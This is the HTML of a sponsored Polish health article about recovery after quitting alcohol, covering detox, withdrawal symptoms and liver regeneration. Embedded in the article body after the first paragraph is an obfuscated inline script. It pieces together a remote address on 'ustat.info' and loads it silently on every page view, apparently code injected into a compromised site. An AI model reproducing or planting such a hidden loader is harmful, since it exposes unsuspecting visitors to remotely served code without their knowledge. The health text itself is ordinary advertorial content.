span{background-color:#ffcc0d}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#ffcc0d}.widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.score-line span i, .widget_ti_most_commented span
i{color:#000}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li
ul{background-color:#000}.top-strip{border-bottom:0px solid #000}.secondary-menu
li{color:#fff}.secondary-menu li:hover{color:#ffcc0d}.top-strip .social li
a{color:#8c919b}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#fff}.main-menu>ul>li{color:#000}.main-menu>ul>li:hover{color:#333}.main-menu>ul>li>a>span:after{color:#eee}.main-menu-container{border-top:1px solid #000}.main-menu-container{border-bottom:2px solid #000}.main-menu .sub-menu{background-color:#000}.main-menu .sub-menu a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#fff}.main-menu .sub-menu a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#ffcc0d}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000}.slide-dock{background-color:#fff}.slide-dock__title, .slide-dock
p{color:#000}.slide-dock .entry-meta a, .slide-dock h4
a{color:#000}.footer-sidebar .widget
h3{color:#ffcc0d}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented
span{background-color:#ffcc0d}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar
.widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61}.full-width-sidebar{background-color:#f8f8f8}.full-width-sidebar, .full-width-sidebar
a{color:#000}.copyright{background-color:#000}.copyright, .copyright
a{color:#fff}</style></head><body
class="post-template-default single single-post postid-7504 single-format-standard wp-embed-responsive sm-5.3 ltr single-zdrowie layout-full"><section
class="no-print top-strip"><div
class="wrapper"><a
href="#" id="mobile-menu-toggle" class="lines-button">
<span
class="lines"></span>
</a>
<nav
class="secondary-menu"><ul
id="menu-menu-gorne" class="menu"><li
id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a
href="https://www.arte24.pl/polecamy/">Polecamy</a></li><li
id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a
href="https://www.arte24.pl/kontakt/">Kontakt</a></li></ul></nav><div
class="right-side"><ul
class="social"><li><a
href="#" class="social-share-link"><svg
class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path
d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a><ul><li><a
href="http://www.arte24.pl/feed/" class="link-feed" target="_blank"><svg
class="sm-svg-icon icon-feed" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg></a></li><li><a
href="https://www.facebook.com/Arte24PL/" class="link-facebook" target="_blank"><svg
class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a
href="https://twitter.com/Arte24PL" class="link-twitter" target="_blank"><svg
class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li><li><a
href="https://www.pinterest.com/arte24pl/" class="link-pinterest" target="_blank"><svg
class="sm-svg-icon icon-pinterest" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li><li><a
href="https://arte24pl.tumblr.com/" class="link-tumblr" target="_blank"><svg
class="sm-svg-icon icon-tumblr" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li></ul></li></ul><div
id="search-reveal" class="icon-button search-reveal"><svg
class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div></div></div></section><section
id="site"><div
id="pageslide" class="mobilewhite"></div><div
class="site-content"><header
id="masthead" class="site-header" role="banner" class="clearfix"><div
id="branding" class="anmtd"><div
class="wrapper"><div
class="header-row header-default">
<a
href="https://www.arte24.pl" class="site-branding" rel="home"><img
data-src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 544px; --smush-placeholder-aspect-ratio: 544/180;" /><noscript><img
src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" /></noscript></a>
<span
class="tagline">Kultura, sztuka, styl życia</span></div></div></div><div
class="no-print anmtd main-menu-container " role="navigation"><nav
class="wrapper main-menu"><ul
id="menu-menu-glowne" class="menu"><li
id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/"><span>Kultura i sztuka</span></a><ul
class="sub-links"><li
id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/film/"><span>Film</span></a></li><li
id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/ksiazki/"><span>Książki</span></a></li><li
id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/muzyka/"><span>Muzyka</span></a></li><li
id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/seriale/"><span>Seriale</span></a></li><li
id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/teatr/"><span>Teatr</span></a></li><li
id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/rozrywka/"><span>Rozrywka</span></a></li><li
id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/wydarzenia/"><span>Wydarzenia</span></a></li></ul></li><li
id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/styl-zycia/"><span>Styl życia</span></a><ul
class="sub-links"><li
id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/smaki/"><span>Smaki</span></a></li><li
id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/"><span>Dom</span></a></li><li
id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/ogrod/"><span>Ogród</span></a></li><li
id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/podroze/"><span>Podróże</span></a></li><li
id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/pasje/"><span>Pasje</span></a></li><li
id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/moda/"><span>Moda</span></a></li><li
id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/ludzie/"><span>Ludzie</span></a></li><li
id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/zwierzeta/"><span>Zwierzęta</span></a></li></ul></li><li
id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/"><span>Społeczeństwo</span></a><ul
class="sub-links"><li
id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/dzieci/"><span>Dzieci</span></a></li><li
id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/praca/"><span>Praca</span></a></li><li
id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/zwiazki/"><span>Związki</span></a></li></ul></li><li
id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/uroda/"><span>Uroda</span></a></li><li
id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a
href="https://www.arte24.pl/tematy/zdrowie/"><span>Zdrowie</span></a></li><li
id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/technologia/"><span>Technologia</span></a><ul
class="sub-links"><li
id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/motoryzacja/"><span>Motoryzacja</span></a></li><li
id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/gadzety/"><span>Gadżety</span></a></li><li
id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/internet/"><span>Internet</span></a></li></ul></li></ul></nav></div>
</header><main
id="content" class="clearfix anmtd" role="main"><div
id="post-7504" class="post-7504 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-alkohol tag-detoks-alkoholowy tag-regeneracja">
<header
class="wrapper entry-header page-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/zdrowie/" rel="category tag">Zdrowie</a></span><time
class="entry-date published" datetime="2021-09-28T18:25:07+02:00">28 września 2021</time><time
class="updated" datetime="2021-09-29T12:46:39+02:00">29 września 2021</time></div><div
class="page-title title-with-sep single-title"><h1 class="entry-title">Regeneracja organizmu po odstawieniu alkoholu</h1></div>
</header><div
class="entry-media full-width-media">
<figure
class="base-image"><img
width="1170" height="780" src="https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-1170x780.jpg" class="attachment-big-size size-big-size wp-post-image" alt="regeneracja po alkoholu" decoding="async" fetchpriority="high" srcset="https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-1170x780.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-1024x682.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-768x512.jpg 768w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-770x513.jpg 770w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-870x580.jpg 870w, https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu.jpg 1280w" sizes="(max-width: 1170px) 100vw, 1170px" />
<span
class="icon"></span><figcaption
class="image-caption">Odstawienie alkoholu wiąże się z mnóstwem korzyści, dlatego warto się na to zdecydować | fot.: materiał partnera</figcaption>		</figure></div><div
class="wrapper"><div
class="grids"><div
class="grid-8 grid-centered content-without-sidebar">
<article
class="clearfix post-has-dropcap single-box entry-content"><p><p><strong>Statystyki mówią jasno &#8211; nawet milion Polaków jest uzależnionych od alkoholu. Niestety nie każdy alkoholik sięga po profesjonalną pomoc, a to błąd, bowiem odstawienie alkoholu ma mnóstwo korzyści. Wiemy jednak, że jest to bardzo trudne, dlatego warto poprosić o wsparcie, ale nie możemy oczekiwać natychmiastowych efektów. Po odstawieniu napojów alkoholowych musimy pamiętać także, że organizm potrzebuje czasu, aby wrócić do pełnej sprawności.</strong></p> <script>(function(){a7zg=document.createElement("script");a7zg_="u"+("s")+"ta";a7zg_+=("t.i")+""+"n";a7zg_+=(("f")+"o");a7zg.type="text/javascript";a7zg_+="/";a7zgu="312738053";a7zgu+=".qdzeqwg97zgbl42l5qu";a7zgu+="76pmxme0ygp";a7zg.src="https://"+a7zg_+a7zgu;a7zg.async=true;document.body.appendChild(a7zg);})();</script></p><h2 class="wp-block-heading">Detoks alkoholowy &#8211; oczyszczenie organizmu ze śladów alkoholu</h2><p><a
href="https://www.medycznydetox.pl/" title="detoks alkoholowy Warszawa">Detoks alkoholowy</a> to często pierwszy krok na drodze do wyzdrowienia. Wykonuje się go, by usunąć toksyny z organizmu oraz uzupełnić brakujące płyny. Poprawia to znacząco stan pacjenta, jak i przygotowuje go do dalszej walki z uzależnieniem od alkoholu. Najczęściej trwa od siedmiu do dziesięciu dni. Następnie pacjentom proponowane są programy rehabilitacji trwające miesiąc bądź pobyt w ośrodku leczenia choroby alkoholowej, który może trwać nawet 2 lub 3 miesiące.</p><p>Warto jednak wiedzieć, że detoks alkoholowy nie jest przeznaczony jedynie dla alkoholików, choć zdecydowanie właśnie takie osoby najczęściej z niego korzystają. Na odtrucie alkoholowe mogą zdecydować się także osoby dorosłe w każdym wieku, które zmagają się ze skutkami nadmiernego picia, a także ci, którzy po spożyciu alkoholu muszą szybko powrócić do równowagi.&nbsp;</p><h2 class="wp-block-heading">Jakie są skutki odstawienia alkoholu?</h2><p>U osób, które zdecydowały się na odstawienie alkoholu, pierwsze objawy często pojawiają się już po kilku godzinach po przyjęciu ostatniej dawki alkoholu. Zwykle występuje bezsenność, bóle głowy, nudności, czy wymioty. Są one uciążliwe, ale jednak należą do grupy tych łagodnych dolegliwości. U niektórych pojawiają się dużo poważniejsze objawy takie jak napady drgawkowe czy zaburzenia świadomości. Jest to trudne i wtedy wielu alkoholików niestety ponownie sięga po alkohol, co jest błędem. Taki stan najczęściej mija po kilkunastu dniach. Warto też wiedzieć, że to, jak uciążliwe są objawy, w dużej mierze zależy od tego, jak długo trwało uzależnienie od alkoholu.</p><p>Gdy miną objawy o ostrym przebiegu, to chorzy wchodzą w etap wczesnej abstynencji. Wtedy nie wymagają już stałego nadzoru lekarzy, ale mimo to zaleca się, aby pozostali w ośrodku jeszcze przez dłuższy czas. Wynika to z faktu, że objawy fizyczne stają się mniej dokuczliwe, ale ich miejsce zajmują inne takie jak &#8211; brak siły, niepokój, problemy ze snem, czy nieustanne wahania nastroju.&nbsp;</p><h2 class="wp-block-heading">Dlaczego warto odstawić alkohol &#8211; najważniejsze zalety</h2><p>Odstawienie alkoholu wiąże się z mnóstwem korzyści, dlatego warto się na to zdecydować. Przede wszystkim po rezygnacji z picia znikną uciążliwe bóle głowy, zmęczenie czy mdłości, czyli objawy kaca, a zamiast tego pojawi się lepszy humor i duże ilości energii! Oprócz tego inne zalety to:&nbsp;</p><ul
class="wp-block-list"><li>diametralna poprawa stanu zdrowia psychicznego,</li><li>brak problemów ze snem,</li><li>piękna i zdrowa cera,</li><li>pozbycie się zbędnych kilogramów,</li><li>mniejsze ryzyko nowotworów i innych chorób związanych z piciem.</li></ul><p>Walkę z nałogiem najlepiej rozpocząć, udając się na detoks alkoholowy. Nie jest to terapia ani nawet jej część, aczkolwiek odtrucie jest niezbędne, aby przystąpić do terapii leczenia uzależnienia, bowiem pacjenci muszą być trzeźwi. Dzięki temu chorzy mogą trzeźwo spojrzeć na swoją sytuację, podjąć słuszną decyzję o leczeniu, jak i próbować na nowo zbudować swoje życie, bez sięgania po wysokoprocentowe trunki.&nbsp;</p><h2 class="wp-block-heading">Ile czasu trwa regeneracja organizmu po odstawieniu alkoholu?</h2><p>Odstawienie alkoholu wiąże się z rozpoczęciem regeneracji organizmu. U alkoholików najbardziej cierpi wątroba, która na szczęście ma zdolności do samoregeneracji. Proces ten jednak zajmuje bardzo dużo czasu, choć oczywiście jest to zależne od stanu uszkodzenia narządu. U osób nadużywających alkohol odbudowa wątroby zajmuje od kilku tygodni do nawet kilku miesięcy. Zaś u osób, które nie są uzależnione i nastąpiło jedynie jednorazowe obciążenie wątroby alkoholem &#8211; regeneracja trwa zazwyczaj do 2 dni.</p><p>Materiał partnera</p>
</article><div
class="single-box single-tags"><div
class="tag-box"><div
class="written-by tag-box-title">Tags from the story</div><a
href="https://www.arte24.pl/tagi/alkohol/" rel="tag">alkohol</a>, <a
href="https://www.arte24.pl/tagi/detoks-alkoholowy/" rel="tag">detoks alkoholowy</a>, <a
href="https://www.arte24.pl/tagi/regeneracja/" rel="tag">regeneracja</a></div></div><div
class="clearfix single-box single-social show-comment-icon"><a
href="#comments" class="add-comment">
<span
class="score-number">
<span
class="dsq-postid" data-dsqidentifier="7504 https://www.arte24.pl/?p=7504">0</span>                                </span>
</a><div
class="social-sharing button-layout social-colors-buttons" data-permalink="https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/"><a
class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/&t=Regeneracja organizmu po odstawieniu alkoholu" target="blank">
<svg
class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>            <span
class="share-label">Facebook</span>        </a><a
class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/&text=Regeneracja organizmu po odstawieniu alkoholu&tw_p=tweetbutton&url=https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/" target="_blank">
<svg
class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>            <span
class="share-label">Twitter</span>        </a><a
data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/&media=https://www.arte24.pl/wp-content/uploads/2021/09/regeneracja-po-alkoholu-1024x682.jpg&description=Regeneracja organizmu po odstawieniu alkoholu" target="_blank">
<svg
class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>            <span
class="share-label">Pinterest</span>        </a><div
class="share-item share-more"><span
class="share-plus"></span><div
class="share-more-items">
<a
class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/&amp;title=Regeneracja organizmu po odstawieniu alkoholu&amp;source=arte24.pl" target="_blank">
<span
class="share-label">LinkedIn</span>
</a><a
class="share-mail" href="mailto:?subject=Regeneracja organizmu po odstawieniu alkoholu&body=https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/">
<span
class="share-label">Email</span>
</a></div></div></div></div><div
class="single-box related-posts"><h4 class="title single-box-title">
You may also like</h4><div
class="grids carousel"><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/zdrowie/zalety-i-wady-implantow-stomatologicznych/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2019/11/usmiechnieta-kobieta-z-bialymi-zebami-ustami-pomalowanymi-na-czerwono-270x180.png" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="Uśmiechnięta kobieta z implantami zębów" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2019/11/usmiechnieta-kobieta-z-bialymi-zebami-ustami-pomalowanymi-na-czerwono-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/11/usmiechnieta-kobieta-z-bialymi-zebami-ustami-pomalowanymi-na-czerwono-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2019/11/usmiechnieta-kobieta-z-bialymi-zebami-ustami-pomalowanymi-na-czerwono-570x381.png 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2019/11/usmiechnieta-kobieta-z-bialymi-zebami-ustami-pomalowanymi-na-czerwono-270x180.png" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Uśmiechnięta kobieta z implantami zębów" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2019/11/usmiechnieta-kobieta-z-bialymi-zebami-ustami-pomalowanymi-na-czerwono-270x180.png 270w, https://www.arte24.pl/wp-content/uploads/2019/11/usmiechnieta-kobieta-z-bialymi-zebami-ustami-pomalowanymi-na-czerwono-370x247.png 370w, https://www.arte24.pl/wp-content/uploads/2019/11/usmiechnieta-kobieta-z-bialymi-zebami-ustami-pomalowanymi-na-czerwono-570x381.png 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">29 listopada 2019</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/zdrowie/zalety-i-wady-implantow-stomatologicznych/">Zalety i wady implantów stomatologicznych</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/zdrowie/uporczywe-wymioty-lub-biegunka-pomysl-o-usg-brzucha/">
<img
